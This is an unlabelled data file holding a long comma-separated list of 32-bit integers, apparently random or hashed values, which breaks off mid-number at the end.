47699906,1088928188,849093229,1591809166,3725471695,366349701,1194902837,1686422703,34209095,4101561058,2349505913,1601220052,621769698,4019913486,4242256341,3163113890,403789721,2892603056,1040088860,4093888834,3798712144,171034212,280553461,1035073098,2558028188,1970361021,3004999461,259796651,3133764930,27997110,498805222,902814370,422217872,2381916334,2184915331,1252335941,1665989508,3593837530,2537945030,2396276159,2196279643,752916378,738802909,1617417380,802013323,3543002445,368955183,324299823,13724802,2484578026,2995597190,768795453,3631060991,2580990943,3279208056,3425016225,1395558321,3867718404,129109263,2178034053,2120317147,1176433359,3702658389,3796833356,3571347280,1432140386,254198962,2705658709,257889371,2455873604,46825412,459448550,3862965681,3594905744,3081281840,1271281297,539749363,3107705620,4221715141,1777249805,3543937045,3977100238,1890452897,221269994,3820845270,169372228,2705798846,4167415577,2700893799,440146570,1043739693,808195926,2108368490,2221706537,1247981663,557653340,2815945480,989754363,1533414385,2795533570,1869492903,2177889781,1209685423,470979531,3397444750,3787323223,2986574410,1488097618,2121372227,93336903,3378068136,1368090825,3783485838,2042803757,1003347440,3166512195,4038603542,1375285664,272397382,4111899395,2005532757,973852668,2164748521,2677043056,2433464952,739028673,3891767507,4082731503,654422494,3854135233,179812426,2361730589,2860294774,794397177,1637962436,3380152279,96047204,2477214347,2459476526,334883521,1416544068,2545600443,3955347376,3846445126,2273436962,4023795512,4093130586,1331833873,2524647221,855705537,2706640576,2890947177,2568684368,1995487727,1077965529,1267451458,3392255999,2315763603,724316929,829631158,4276844285,2813353267,3971347830,1703940871,872178182,1309376306,4245296264,1195456286,3241098204,1631365094,2540633360,1421534404,1403155534,347866734,4206720501,4090833982,503706328,141625579,2685153082,949901201,196157063,2034227179,2848435266,3343150487,3321648742,377907787,1070201011,3118601044,3769167083,1788557975,3638542624,3971246533,2785754841,3058045492,4020374949,972528592,2752967167,526742154,2081674229,1005827355,1465236958,1623628272,2591703525,2839241503,1663136886,1330277600,3176890989,723642132,4088156731,2120723261,3014902105,2869687155,622775057,708200355,3427732732,3944931386,4060840346,345749640,2567184245,710752505,3492786971,554988406,2168111635,4252468690,2114936540,1667263111,337529816,3667864628,2444685704,3835098451,65455067,2599127801,3193637231,4048920751,2120281433,2962542042,3193045146,3413038444,4161376118,321740835,3087851986,1314729400,3664934014,1992601657,2782517718,2213509499,3390633489,2128272472,4230547536,3090777813,2533858478,2494981939,486845288,544412646,1325073262,1265633666,747151910,1797295008,1093564503,2561361841,215890261,139982774,916665681,3815933045,3768862961,1605644872,2494612653,4148871774,2195954448,3892223214,4271635329,4183134124,3710177838,892675637,1126067412,2781980718,2480380962,219480667,2857088110,962828189,1111254404,28605059,2043297941,349421635,2034334128,988890852,1393395524,3387141651,3217948564,988467488,3353045980,2994767108,239987055,4193964533,43960677,2801347295,129819140,81627345,2217089165,1569695175,485751398,3543393945,830719605,710559951,1150684931,3383056226,3913444223,1316324327,3861774014,846381505,1673335507,472469657,2071720483,3668252419,1764820152,867707729,445697421,1604195625,3916926867,4116696888,3489148048,4136175469,3130680645,3438489525,1395815071,2720648865,2962907701,152574826,1919003741,1832216935,1061440127,24834327,2031034588,3831730998,3798211830,3328679664,2768750212,937799495,2659383351,837330248,3855411356,4280477058,3128736264,3439763283,3213217799,1120653635,526081649,652268343,1184293923,3717631613,65100163,3976311632,3433884964,1440323939,1749230430,864684842,1516082915,1680073337,740112043,82692116,3836862368,2577189819,1723736316,1676324611,698918369,4178355754,4013964974,2372340212,3106214096,2192193306,1548131484,2911297229,3698303918,2747107307,3090452366,3454424059,1234256364,638243234,2126001918,3691443687,1467836853,1800821873,1042207233,3012792317,440261494,190836949,2079190734,3819069921,1451151469,3162648883,229531361,593790745,86516814,1260628435,4013691110,3387286393,3164805728,624970613,1777076664,32720904,1625883917,534806001,2071316276,3545688248,958442594,2764303791,851910193,1535152174,2490236344,1243269807,2304494233,2364874718,1252076516,2726123726,2716805966,1024667895,1850278407,3675055061,3349128041,2332218959,1376180063,716874789,1482178359,3531372539,29768326,19712971,3267324244,2895947313,2745639450,4181020455,623957529,3527611172,1420800406,2051970425,3421702716,595632480,1261684775,1167546639,1812744194,987204608,1044800049,862759961,3933159071,2049597344,1426195622,3639289151,1633279922,1513630930,1176811161,556097398,1386516119,2886141684,1189958004,3254924512,907627030,123252523,4205510213,3591407216,972791481,1161547174,3399123189,2915545302,1554734700,216383367,3289058966,3607228838,2723819901,289155576,2411416697,3746782170,3788794435,3140594941,614679515,4172155214,3135903755,1361185286,3184007712,1805314079,1054807653,272466180,3728845505,2564701655,343903710,2616640819,1239389299,199844512,2250315656,2551821598,2526894761,447149184,3432389718,508741278,1347956150,1263131475,1143112357,3766978393,2265360754,2733019405,1841455817,3409053292,868485236,2653876067,1013792094,271288557,228425121,3835346479,1126693512,3542703922,1743737001,3696660781,3040066971,3899741846,545148957,3076649607,290118684,2518688317,1262060214,4016768487,3798509550,1809730063,2515826254,2562932041,2580575179,1023888529,2509030310,1215219964,2598003503,1970275541,1317950058,1824666561,162492180,3908820534,447759117,1540886055,1932484886,4237154861,1957594966,426895426,1905856089,3528385629,380211405,1126627578,2618757534,3994039198,4186323011,1963333679,1683131576,2984887364,1130212387,427667291,4104099414,4113531152,2880078075,1710110918,1343986374,2262004314,2878193024,3237478105,215200777,1593789270,3706471179,3862726705,3909184422,3327629586,2979031530,3854004699,480888554,1879589811,1132234476,2533297411,2874647725,3150936260,2031823498,2715034596,3100008449,226444094,1409857197,3542593330,2132927114,1082754857,322184915,2288334002,3070650432,2203337359,1771231306,1806077773,2114687547,25609179,1663740297,1734763549,3718834400,1484001164,3850036161,4272318567,630060788,1770954783,2976145137,2025581098,3680043959,1313188019,3280469295,803997927,3048803489,2057385672,576761057,1169329351,3807101457,1264104148,2012722885,2894208759,3990563163,2920503595,447313133,4119610893,2587738273,1049628232,1048200111,2042203357,1313800795,886111227,509494016,3544049441,2987333679,3367792934,1298033450,3534980943,129659000,1732304989,3322608101,261544225,4185053243,466401160,4086654515,3726142611,1303143694,851914821,338784567,1643288783,2174249752,1933480276,2346670782,3113805154,1043734650,3654782564,4145055115,1350314419,1068621374,3903602539,2377735864,726576173,304692998,4033471964,2069756150,229963404,1363047102,3858235517,3124120040,3728696691,3756407070,871363638,324063550,1052226251,2552060848,1944779069,2454705842,3632269618,3412828604,92843738,3298362598,2328769433,4171206595,3351700892,1971972111,3977239111,3512900778,621340683,4144916121,938069379,1635236926,370595072,1941801110,141509090,1534085701,24707151,2654799671,3167693630,1291999465,454952264,461131944,2450608115,3855245841,2567993144,822864967,453259465,3458984005,1357949097,1691545974,1689641305,2443881705,417833660,1066529484,997948374,4229960873,2351932069,1810121407,3285971029,4051040607,4170063030,3702496036,4221924611,2137321590,3119864347,2739410542,4076823630,1682509979,2302757348,3981187475,1963173014,3324489891,3536266143,3885859023,2418484259,3471595075,3751560524,713966985,3157496244,1024405295,15752364,924594964,3463254620,2494815201,3352879940,144895021,484104610,3687780802,252237635,2552990039,1591144390,1052172171,804987806,3159138457,148808853,3962181463,3902162694,2352614948,2986772607,1302656490,216995007,3561706206,2817645450,4185217151,77523695,3828983087,2518286181,3705501920,3327428278,2042401754,1866294241,2634501534,841544856,2616049818,4256868938,1085680671,1725527545,3775197995,1111026068,2284429073,3045108687,1706789286,3766097571,1597943280,2008966724,1468985311,2782032350,806705560,3435379858,1855352235,766440305,612246822,3171364249,3650422135,2096487029,645407853,439435030,3841595416,1745148817,1600035511,2920947960,517912225,3081347451,3125697541,2974975856,1951277958,1583535723,1781136286,2461130174,1286126289,1483401903,1400533012,532227707,944780484,2186898430,1757070463,1799910859,451380138,159704300,4078085382,4095566885,3869711521,1947670621,2362933165,2855487767,113414365,1605172841,530893583,2122728690,1229255113,614325070,1185206588,102975136,194714546,1157820577,3504973337,2402976102,3149048796,2608021666,3943701140,4168245599,852170497,3924581952,3540730451,2963336406,2420185870,3581291014,477472593,998040150,729179159,1199550902,2289479401,4145950880,175252276,2519882497,2760203373,3928864115,834885382,1083467927,3049074213,2899836924,2623341312,2051588597,49898111,1617689667,436324238,2279132025,1286914544,3826571715,1313867168,1445203031,2517936584,1551318211,3666387529,269264733,1825884341,1945297136,989872296,1148329138,207104499,2788293480,1086196182,2612620653,473774489,1490468615,2656848808,333163064,1527958016,670986979,2359055142,123208039,2660572519,2926395950,2647340937,755864194,2207662963,2194963163,1342809134,2715293381,222471445,62204583,4126617512,319187908,3680617441,2774438512,420800031,4020663976,1771253428,835017174,2598567443,2421496144,3644679912,1931512005,2267053519,2868156765,2115772404,530240581,1156529717,105361744,1987826373,268161683,4067537359,456682073,1943413611,2089079084,1691251768,389536565,3099579921,3047678118,27870825,1490138317,2431560462,2168410867,2922330557,2725073468,370391973,2256615011,3796814143,46735781,2482910029,3131928892,3415291789,2816255547,4247453627,83390958,222359494,4165963358,4128516692,1164631151,2542883768,3625741966,2742654076,1462405653,1346772395,3804915491,2266010957,3955482695,1341423496,3165422192,1363773643,3524163337,396591465,1332031535,1990332195,2311071996,1222872131,3253025057,2365563900,2799397078,215047240,766002784,1892974541,2463798743,3994644653,1057651945,1322717677,1884190879,3725229289,386474393,1357798621,2580563232,4064329349,1600509563,510063467,2227114868,2658255653,1571519717,4030062086,3543846213,2808182165,10729814,1350637415,1670362680,3705790853,2071884700,1782628545,2402599088,1889654054,3343490205,1397512663,1094047537,217377810,2181921035,1785277484,3996740783,2948520088,1568437351,2710615955,4018529148,3013697971,209231734,1163141740,3939061032,3091145996,3330433792,1946024843,561063083,4264872012,3789044106,1160253076,2315354913,1018932641,304434628,384999542,2580582721,2762926182,690929827,2934604425,1696458730,2930980113,1869735549,2487584262,720456208,2433344470,1393186872,2991901564,406366967,4034585748,547887809,4124166030,1666580618,2048257916,3500300418,175741996,612601403,2222436586,2630618517,651578657,4112451559,417532862,2974870819,663300057,1745337938,2411247124,3001978591,2793441047,3978583202,1415286659,1140463432,985867646,1519908797,808805803,1861565371,2590993481,3095592831,3622813962,93648581,408854868,412362129,1173186729,1753813352,303171922,1327030969,2333032179,2486681838,2038702676,3249960544,1453072576,1562954089,588480420,1243842681,3228838588,2269020341,1304653668,1604352387,1398548407,4207229478,1136858089,3091670704,3005668608,2178553605,34253452,1304487544,3731346052,738607035,1128077317,3336718179,1933308268,2340609707,2071145729,2492997156,3310297218,3844748378,1703936413,269810508,1719903173,788097244,2429003025,3390160094,2983449610,3233921279,2847565184,1006046201,1864617416,1430857510,1491464846,309164783,2259973280,2289205610,2727032243,2386604510,1084862934,3899189068,3512001759,3540000021,2024537112,1695213566,953173385,916753377,3555922018,2308872470,3499018087,1645442043,1079652917,3802276975,2938603728,14032248,815389518,874002948,1991637442,2806873162,783758563,1386901189,144274567,2432134286,588136257,2651605992,42070073,1024637638,4206923484,1804970215,500223345,4042321116,1646759720,4050541377,352191488,1474462489,3305286609,2964522694,2268813035,3889990787,2526720713,2702730388,2832087898,1905962992,2415716566,3969400489,1435577904,4202393238,2912714527,3335142444,2602432587,465403444,4258354525,4271697290,3403557835,2073958429,1785541826,4031893264,3821178706,459654104,4194491741,808960674,2221067401,2644023441,748834970,1001201367,2530265125,2822329890,2606784825,2220231040,4213429663,603676436,2623098056,2710081725,3744388920,2693763736,4162123048,778374401,2542229380,2720399018,1316452595,2543338500,534052957,3626319621,3007303978,4263407288,1459292716,3663898414,2054764737,3835930888,3161616288,4237506217,1221975281,1702614274,4254565892,800514658,3758189599,2186221894,1672149755,3784151657,3184425567,3774087778,3721387375,3816248485,2732681193,636028996,3184836703,2549715696,1887293322,4084485823,4085018246,2077525872,2207148583,2724809233,2773406990,3378226389,992170876,169457070,2656393777,345474637,1808057005,3515911152,1189042924,543105879,2509401295,4193165706,3535634779,1356795717,1287537583,2422141351,2278882594,248946260,123050166,1037123872,1780075290,1365254472,2666392701,1567437774,1844221283,3510420946,3943662250,4044317340,1827762793,1966876468,2818567964,1092739050,2477454598,652353800,71590606,2442200085,3684277275,502487433,2603746980,2060232784,4292614409,3709145330,3841754133,1956717176,2862659440,4017203462,1472563820,1295707521,2530368240,452960484,3520320627,341185769,1095112822,3852309769,3395760866,2939246358,2807232301,2803415162,229501575,869865583,11652940,4155922235,1941054513,1046672411,2775342900,4081702902,3204873282,2064257829,3816266275,3604639238,2541320992,743639616,3171723129,547689150,2379916847,1318364851,3071043064,3438134496,1824773752,415131292,401960490,3585998738,1456552150,1698135987,2238090,2915256569,14786919,3389097302,4244361383,2072712723,781823965,72908107,934803528,3636573746,3088608944,79562720,3977459234,1831579539,1489096456,1023595637,2727250915,1836232376,628107930,639428370,2140486584,284250867,709752329,1265359197,912409254,2035140515,2650531238,3606453387,2220148396,3023851550,1991587302,529415114,3093700361,4104869,2431393507,2177701850,311911261,4041110981,1835204833,4149727281,3667708017,3571749172,1963064308,1784417187,3003769004,509931800,1178401556,2256065650,771023382,1160318198,2804574700,814774488,1962510642,946773112,1952437118,307959836,204879058,2718369061,3535000546,1373296519,4058237716,537814265,3957640740,3890266656,1634149112,3632807327,765005571,3907032102,1540676541,2666741892,341846699,1351880752,2870299637,1219599305,1513100462,3714137674,3833514063,864969428,18240764,3191005113,1694121262,3879265338,4270594172,3997765914,3001345058,2605844780,4226232660,3259208039,1073359165,1695990938,786280670,1244042416,3364794364,3918561668,3271733350,2721600147,816898078,3733728786,188186553,2873128353,2472831471,2846318792,4132513507,3325928617,1452166251,196371087,3204443007,2521589464,2136397438,2535036888,476515461,3393290484,3512043090,1482553841,1845649234,3088276278,270863026,3358736828,2599767813,2761632232,3575222099,1008780296,546354873,2789892634,3284990514,3526705523,1260974202,3994767061,1707888477,1702248947,884850090,2379290234,490850856,4055898429,663749937,2446469302,3466420119,2783760143,1412848666,4220164479,3402750256,292463558,2295545017,2800750907,1282407551,2447417303,2176660510,1679274606,2829956629,4025542154,1513350532,2708701514,2978485336,509004133,1141482267,2895117838,3683074642,3469209205,3513101739,482737857,3050353051,710616988,2300892502,4095334926,2314667439,1427286918,2216021843,1599821261,979945315,459495215,643256370,878981086,3994227634,2376686796,3874820046,1391771703,766801853,3865044991,2953906356,3306273198,4116266524,3149484316,229587344,2333491288,116616250,593269656,4076152883,3223110217,1111255525,2544760927,42753888,2646139241,3160841511,4054882982,3105528005,1563895397,3166804089,2905248950,4049825234,1423911515,1022806226,2154215034,1922270658,1851443342,3667516272,1837341044,3368919011,3886201393,3917431086,1366532091,2249215111,2089117317,1606958082,1302893437,3437637917,19496589,3997860220,468620374,1625171947,544028800,423792824,1625244659,2481253373,4198271524,4173852265,2781121558,1542572537,3389297210,2008509375,245070504,1949049253,2936529244,1934803780,500576724,3102395675,1658825633,1044706497,1681331789,415045502,3461971420,3537830457,3037304794,1641030411,1754925219,2143535575,2783377958,1775196734,3265866586,1338578719,2734064390,1022151082,4165345412,2764218147,1862943534,2935159544,1621260870,2607962156,3839049371,2949794443,233657782,1714678925,1038916869,3364656502,478784693,3821460158,937058425,1633011959,1905279650,1577890709,1568577610,3007574351,2842219750,676621337,2483880097,3487297769,2050512473,4240944746,3424299365,3297008948,442961593,4010281126,696728880,635667206,848325058,3296500852,3615002402,1877553006,1838251924,2232246751,1558143779,3178347143,2159778214,1752296660,1575916528,3792489792,2427170653,2994482047,2678128389,2985702327,619265018,3794539777,3288835937,3971181778,2053806283,2594447735,1347281010,2845423673,1438649584,1302605935,1412453030,2153276072,1935224944,1404295074,2206002042,4093037653,3606814602,69818742,2279707420,1059768139,690494347,4202861221,179495929,681688684,243007025,1768563723,3707213758,492641556,3322201496,1972609407,3163544901,1060620033,913580601,2778879005,3013496891,3272041892,1459954810,2426582372,439375908,895224956,2335619746,2147683463,1548238887,400742905,3942439909,4174203048,3932366730,2151843151,2587065801,3347280230,983423149,4047834824,3881809010,1486919073,2150506732,560593631,3918242031,2982448828,4280871891,13962992,2732839012,2875657934,3490204151,1431452660,3278832848,3698372867,3679996939,317007525,1896320211,3652463535,1319084077,1738440905,3129853205,1115853869,1094402584,4257016687,1559979923,1043176241,1916109426,3910626768,2807203787,3796332168,3257763049,3943625251,2425849931,2638344028,1408771887,2997823918,2966713921,373968921,4282694187,3920039576,2343839273,1106076962,2710600882,4039789775,3428782290,2992619737,2519531026,1152235067,1028173785,2583743367,2513291055,3971271923,2049783468,1749904251,1461603340,2228368665,3131900915,3862230773,2279300668,2266180118,3741612003,2395912004,3692467760,2684476526,2815349530,2559842552,3147166259,1700341305,2927349725,2400256703,3121336008,910093734,2618037440,3112680338,2787029567,276677386,1891168327,3801525011,2239957539,205120321,4045598572,1505966957,2736761669,1128925250,3985345542,548750834,505527363,1143699835,4010407757,2515424291,3209716031,2477100768,2642932314,4248811786,834380007,4013795246,1214365564,908103214,2342030245,2628379186,346964865,206248750,3778337184,2067428315,457914313,403294867,3312720912,1859892492,3649636127,2192203008,1714273065,3714525555,842838113,3938199979,3116713489,1826394058,1971244830,667457489,1108989660,3693696153,1914215237,3080508108,582570637,377202906,2584715921,83866595,2215634998,299607688,417536027,4094313021,1230188026,3514325569,2451817956,826040008,1556125039,3686344712,3828140876,2257433002,2120981209,1746672378,603165315,3302995262,1145997570,3125872096,887338631,2206489848,2307670333,4163111364,1270478570,3765610563,4144793885,3538432029,1578117173,2241760350,2281229526,1428994626,1616662031,2694258391,1152414,2610823240,1523884223,847477608,342046187,978489663,3359451158,1667008816,2863019808,3451645096,963152155,2835269208,514676864,3340493037,2421735803,838640554,3475956313,2615068878,3893637207,2678535028,1060452712,3516389250,1689686310,3341132008,2184885334,4281732876,1788003163,2616103859,2868517898,3649317422,1112537884,4087001445,2141144019,3544530757,804271675,3472109279,1350860013,3379950705,1594758145,3260826183,447314016,2284820499,3954544674,740034891,265107968,2832580846,1331755101,3643856694,2254518892,1661801551,3074845427,2113245737,419544131,1608244364,599173658,4291239187,1341789725,504434742,3505306772,3437547433,1398656130,2267160260,1540301638,4163422405,210985631,1684250483,380716678,3120336268,4235133412,2718566360,1345133566,663147444,3815319827,3577289338,281938318,1701782946,1781300040,3225555877,3982794899,2082846985,1095666512,780147191,3242896973,2689698728,4093390804,1373330685,2846807249,4225488350,3285341826,966034220,1314988853,24179273,3082811011,1638607373,1372705151,4156222171,2561693047,2514828948,1015587573,2358542793,2090546484,3958251103,3488323513,60375947,177909419,1981343270,3888524146,3567321364,4271551715,495857843,975790239,628258726,3616782337,4210607864,40946828,2853865560,2531762236,3348934350,2148270511,100186397,3247720487,2559585938,701718731,669556878,1568592722,568480141,2924717566,793786284,2415428472,2518346923,327205044,4218714657,3849978117,1654785168,441848277,2601943772,544281479,327514647,3827167155,3649382631,375534387,2344377109,879323930,4020809918,2094142962,211425713,2587693624,366389540,1454200095,4177030686,1907675577,1626114881,1413862283,163508523,735688935,3468643877,1380035122,2311281323,3890810107,2622767708,2512497305,2237675629,122332767,355597130,1434899494,283996342,813461996,2302559429,3892141617,2427946169,2048550821,3041778069,3078312072,1224416694,1262512826,3544738320,4095908456,3954371816,918662628,1903951778,2851132907,3735557341,2968605638,590288172,4217375456,26658301,2587060201,3501222035,2316805347,4071675329,3654417241,2509211651,3416342738,4253057490,4272662517,3644790701,1912046801,1028726550,2960707997,1514092890,1014626724,2040421491,2028548082,1227752533,498010195,1626129503,613457008,112786841,1364681401,3473784439,2541827633,378077720,1732048246,3998897095,1966693265,3026988647,2218836588,802725287,243080371,570556260,3247082868,1365041689,2949667060,843260650,3644217089,3147424161,3442775569,1542209894,785837121,3115432729,2205442944,3024682513,4117355747,2556584762,4057205554,775804395,1108405562,2051336710,1257176051,3074625829,1324597396,1591235291,786993525,304535303,3536161149,776581063,1941563957,2913750558,282364185,1244126094,1882396148,2466260322,3970937177,2915426604,663848164,3165228486,944060186,3670979758,274722480,17198727,4036494598,615114977,884306487,1061825421,581468115,1130774433,4089597144,507468521,4226797257,536016617,1319644834,804484531,1358408197,709470887,1618258998,867723494,537966575,1369381760,1317789642,185255388,2043534098,2879006140,1251101838,3959807500,3654027628,2316584696,71655352,517406346,2020274719,2013442103,345692555,3232467656,3527079668,3210241543,1094852221,1408059876,2782528785,3871079180,2419394611,1513563969,1265405301,3668626257,1478521098,1846084461,1541642931,717839528,2418549392,1710319536,2195118474,1457480639,1731720319,2035152319,3390318829,3833446227,2117948512,1143899332,3673864642,1592457295,1625291242,3206930490,2120758279,1026307723,1669867465,2221386471,628838607,3367268528,2392517427,1716136466,483084450,931453060,1859143226,3672193206,4162214792,611946005,1091444767,2464461733,386448297,979667564,1696979479,2440743590,1279212520,537744280,2581038710,2446389161,2203169221,3471997994,3321292689,3289116477,2803371936,499169722,158580878,2849753692,369232468,2637639988,1883147872,2968953963,3506919395,3028111575,1258299308,957641484,2924859599,4204621201,3420463864,2078888585,2418105022,1368025613,3807903408,1793984702,3745307910,2328459884,1167992219,563036030,2457001703,778653980,1444461188,252899009,3561663295,2138619644,3132800325,1258510807,219578811,1486215688,21558991,2580459223,4291554414,1224708608,1774347004,478782782,837801173,1318983867,3192596540,1450210875,194122510,501029712,2074715387,2694343336,3507534062,1202231796,26642297,3987892263,1945051878,1275469349,3985843261,4188282139,854990183,2592351786,23027492,2674128671,2398087875,869694272,2229867807,864005928,2734762107,3924534660,2138740557,702885679,69874770,420234552,3630787218,2587352000,2883953886,2152584654,1289253509,3529105872,150888813,1360711177,1312113722,2113483272,1530531179,2607931876,2396488554,2125596186,3314675489,3761637478,1106723705,1353351756,3402392829,2918658529,4177866834,2664810451,2623609092,3211372380,644245074,785324335,3320290602,2354323861,1151482210,455586157,1395390466,1672013230,828029576,2724763638,562372221,2395875976,3780761498,785556049,3995761658,3016514820,1604113694,3729396367,549952432,3600073468,1976545355,2128300790,3221276608,3145085674,1113225577,316349185,854827055,2292140709,3231902891,282788513,1129474770,954770597,1089250870,219785802,475116411,746968442,2693088347,3969465768,2053334319,3599243005,37435658,423625077,3046908994,2977697639,3019297143,2831429021,3026600163,3314075223,4205217628,2449987013,4093684177,641707117,3026253346,1000036357,1859004350,954363305,1356143817,932235656,3902450809,4014486348,107310588,2212711096,126759034,4097179886,805915257,1837679080,3923817362,4159539956,1661271220,170224767,1194609198,2187715251,671103236,2838388152,4252260136,935650344,1320808895,1453754721,1352198711,971132212,1653141917,1212382801,1372848933,1679394540,3618736433,380080839,3997723620,1916626996,4083296188,484952726,3394540150,1720277744,1669232199,247300391,133027445,3535979146,4214021498,2219712637,4135265266,3333201540,1825382387,133210909,2732237130,3035023509,209120615,276033893,2452945813,2834698574,2529863144,635127579,3395086401,2452921862,3897280303,1856345763,4023167216,1803577382,3140835087,3222707874,1049045798,626359478,2310877841,1147666945,2201433739,2600025921,1092345538,3821624780,4207597353,445158577,4060543432,1555298446,1128589382,513170338,2705457965,1998645408,3068822231,3648817563,1208505659,770431986,2897597000,3718498357,2429256612,7944877,2597554303,1306416242,2418619420,2115236463,3558507195,2103407548,2672409490,520574260,4106427950,4076220025,3647734873,2494683063,1923222641,217832946,4140929725,1574597197,1940236670,1106048159,1204799921,3874243118,3091778918,3616721141,3362752999,745266088,752450930,3766124165,917890447,4124741200,3301010879,2419284590,2538044781,1990843742,2942456509,796081455,2494343919,2396680635,1737021173,1981006055,602332155,29501214,4267308917,3402270798,2161345133,70340972,2752700321,941300726,3521374388,3011271812,2584410789,3149727229,2200755133,587252934,3530686511,3437480334,952987897,3789804348,571214276,2652104556,2142032517,1451352616,3184680667,3284645988,4168703549,2811650530,2564269486,4212338829,163167918,1685112073,2880395068,3680274964,1056249606,1999630883,1909514555,3339693084,302500146,3007700185,986217300,1614897878,1867192758,2447804337,4188025528,1481026056,2561720433,1087422390,1863484048,3639046879,2818674834,1917846272,1319476330,3835309442,1048067392,3186128669,1583764004,2837470863,280603866,2338809199,543960580,3147221110,3004738528,716223768,1433220501,3188408997,2512320002,328885863,2088117194,2319712486,800287662,2559974406,354669592,2755458477,3965030324,1440305482,1264707376,2019735850,194979055,2488759810,3089217091,19301481,980953438,1826806520,446048450,925785690,1677430141,2597821582,3249753000,204918339,3657094982,859464509,405913272,533481275,307813732,3383178486,1006820008,3966608761,4292730243,1490219329,3725589437,4129499405,1894510533,2650917377,4267647759,1212438657,843317203,1093994543,1298917809,1837860833,126691820,3836658304,1831894204,1031501227,303856985,3144078668,1794267758,2209641876,2767565693,2857904809,1221315099,3493465345,2130573926,2270760202,1853302137,4188862515,458907433,826563542,4081948532,289304830,3469897186,51245812,2134680276,1073062051,315042365,1992487062,548470136,2317311695,1778617149,2931526264,2929150626,4287199320,2187621330,4117552669,284588464,743376456,755170666,3225645249,952082991,1577114863,1197181974,2758199576,3412946633,4056245253,1879866138,50896345,49177656,2050581881,2380648849,1447228703,1289198812,2416538059,3500233237,1784191551,2582295261,1189999007,2360968038,2163426230,2434335137,3711357089,958218800,113605316,2888792759,1996043998,2568362869,2310009172,738082414,3209843080,63844155,1650859195,430862113,93890445,3114582261,3643325402,3018456737,898404941,3553216709,2020420570,2444879478,1132235678,767284153,3370070654,3053735165,4133811056,2322559042,1171403233,1827568901,4074622584,947712379,2477499576,2333114357,1125683623,2710140635,913765664,681277785,1058476597,1349783080,4077815961,1398574336,1225926231,3820738250,1162886854,731284179,1619678507,1716519544,2522091452,1732753418,3977364834,2930577162,3622347313,3134932768,3784470319,4218994415,3883946343,695387252,710439271,1758970571,2740096697,3308203751,296095485,1956743362,2454228645,396315940,3793897391,3606439367,1404624089,3467152255,20330569,3459320108,1731635419,924823668,3406151727,2212919425,1683625510,1839398588,3159703061,1280731606,4135101080,484687411,3958141894,2241822908,369368196,3700149962,304598443,803068033,1749612000,2838368425,1824031663,3686291583,3978861016,1701860900,2662361084,3011998314,2444818432,3670872201,477179635,3123973995,1719232499,326964604,2687783293,4055352513,365994519,831868832,4045593763,2263816421,57312746,907667186,1933335615,866682213,1199238330,1005794206,3426749182,1246400152,2568540363,1925576903,4025832676,2344810302,943797921,3191350429,410644532,163002104,1788354731,3445730704,139072452,3966783560,1201044339,1227978467,3726284251,1914362576,2382318115,413651394,3580972448,500487983,1248635822,154986449,69899725,1412930550,3756099203,3735373252,794932582,1540864046,205168475,3581924579,2661670272,2192747813,2497406052,1402592097,565947823,1845561080,2702639908,4233850573,1686408152,3237442189,284206976,4029088431,2427603152,2588818598,1729277531,427642524,4070562654,1841079050,1210951336,3978007254,1739030373,4176673341,1040181897,3004482530,1778480534,455094010,1310956461,396354401,638367374,385635307,3841328926,3676766225,3203261351,14410163,791398583,2409374162,1735107388,559204662,273693627,2587680096,42666602,2989627056,3076768710,894658256,853023354,2927613655,158908080,1708957633,2874602270,711690496,614692222,1208571842,2058392475,2440124771,272970993,1562110798,2857095142,1752494588,3759583234,3073586264,2868603882,2865816261,1887913765,1056371185,1217895034,768581105,943184853,3635152587,695206685,1961605848,1703262074,1275863165,3792593140,1429864107,3329204566,1078820933,21214158,701643428,1635856379,3774266852,3398812014,2985420610,1165483422,2244620156,3029381969,3345168653,1276636342,3016923767,4020909397,3243152422,1743091758,1031112184,3067133042,1107073359,445536738,279175638,1436615560,686048995,372495953,145208650,1917748784,2078936998,1274357141,48179711,2913051969,1459479205,2957818575,425503734,3999480561,901662502,823210583,3363207708,716642239,2331851558,1202758771,1383075087,885095316,2115106251,488258066,4202047642,2095199183,4172861465,1161531785,3712430666,4271705411,1023126891,1668201729,1835169926,1175167790,764259670,2184878754,618436155,2290857745,3589682105,3086436616,524771460,1988257560,3642653129,2214961085,1804720812,3950380300,1317521373,54113612,2844320030,3925213933,1869610439,1959391623,2015192857,2572992566,2777197245,3568545998,1352589808,4095982700,1258809255,2299601712,3004895736,1180116758,3580212623,3907922416,2758815399,6295782,604883649,3415132877,2293626002,4231417023,385569899,1939808879,380123825,1445325680,613853197,1170490788,3654628718,3904323970,3540211448,4143264540,834723844,2318880935,404222912,3608018392,1671965020,2860855792,945619347,3476187869,3827753286,3171496998,2452544083,1712133155,2292985371,828696833,177975507,1558407751,3684191731,2431244197,3678473827,3523308866,879324627,2465501812,2108849594,23522726,3624045158,2685238791,1118701201,3721232053,3466115407,3822694217,2307757330,2317890916,3856087177,2613378362,351724565,111423092,2534244661,267986792,2040462376,2119039807,2088720593,1742165647,1293232278,537050873,1751111277,840334411,1762323040,934928564,3101017718,4017384451,177940504,199786216,3715616680,2660032406,2174832360,2944566492,1108459287,3521323052,494785765,990124912,3387539623,741768337,3211612057,1905166797,3135385413,1593742355,1750048884,3316741033,937162164,497408392,2479652873,311385551,395788170,2210432619,257338472,372363229,2901354893,1881583086,504232757,926247518,2011867204,3377502313,649207508,3086837637,3587923379,2441389596,3210730064,2733626574,497619955,2838096899,938890315,4041442837,1206409963,2250047428,2501733972,1231304616,177499785,3935392484,949609698,4035538715,986519570,3392823237,887679048,1003430004,2453612366,2375849992,359825377,2507282719,304008213,322253777,3610414646,2309148207,3142866524,1217995680,1875386523,2167934288,2764235812,3280057616,1220062454,87697511,2238356618,3249752684,1333948377,4122337173,992570808,219484310,2517577520,321894961,362206076,4059526436,43483954,1509401561,1682534125,3714519228,2869479951,1620869753,1868494566,1074349766,1437141549,2755985873,2133685400,59486570,2185599754,526440461,3293981507,1162284785,1570676018,3177800607,654110989,3543603892,618142816,2235397926,890556884,1953658823,2444447298,3883976697,85775597,1661624436,2490534956,3414020992,2180825398,468006101,1331846957,2744193012,2896064402,3255946652,3704822242,3652096717,4225035480,1194558617,1978315984,1098490649,3191600049,1662922147,4274193300,2534726409,638346308,63139631,2488528306,3900676181,2426152195,648377022,2989550220,952054731,2857580873,219336754,2605465406,1028772872,1441045157,2139488095,890558167,413636418,3867399434,3336974537,2647992039,1827445088,131582991,3741439900,347432719,865181612,1352476849,559143913,504982369,4029045205,740260387,1047081530,12883176,1337703062,3517255423,3029419317,750315692,3856166680,1032299735,3829684258,1946543032,3195411544,2386755107,2508633364,3177280307,4215794523,2659932875,2359997751,3772981580,711098032,1411754784,3532